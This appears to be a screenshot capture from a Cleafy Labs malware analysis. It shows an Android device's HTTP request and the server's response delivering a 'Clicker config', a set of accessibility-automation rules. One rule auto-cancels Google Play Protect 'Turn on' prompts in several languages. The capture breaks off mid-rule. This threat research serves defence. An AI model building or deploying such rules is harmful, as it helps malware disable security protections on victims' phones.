 Request
Pretty Raw Hex \n
1 GET /config?hash= HTTP/1.1
2 AID: f77445991d4b1b42
3 User-Agent: Dalvik/2.1.0 (Linux; U; Android 13; Phone
Build/TQ2B.230505.005.A1)
4 Host:
5 Connection: keep-alive
6 Accept-Encoding: gzip, deflate, br
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jun 2024 08:41:26 GMT
3 Server: Apache/2.4.52 (Debian)
4 Vary: Accept
5 Content-Disposition: attachment;
filename=" .json"
6 Connection: close
7 Content-Type: application/octet-stream
8 Content-Length: 18254
9
Clicker config
10 {
11 "actions": [
12
13
14 {"name":"android show html",
15 "eventPackageName":"android",
16 "filters":[{"package=":"android"}, {"param<android>=":""}],
17 "actions":[{"id":"1", "action":"requestInfoStart",
"argText":"http://localhost/?id=android", "argObject":
{"useActivity": true}, "repeatOnlyAfter":3}, {"id":"2",
"action":"sendText", "argText":"{ruleName}",
"repeatOnlyAfter":3}]},
18
19
20
21
22
23 {"name": "Google Protect Turn On – Cancel",
24 "eventPackageName": "com.android.vending",
25 "filters":[{"text~": "Turn
on|Aktivieren|Activează|Bekapcsolás|Zapnúť|Zapnout|Aç|Включване"}
],
26 "actions": [{"id": "", "action": "sendText", "argText":
"{ruleName}", "repeatOnlyAfter": 3}, {"id": "", "action":
.Cleafy LABS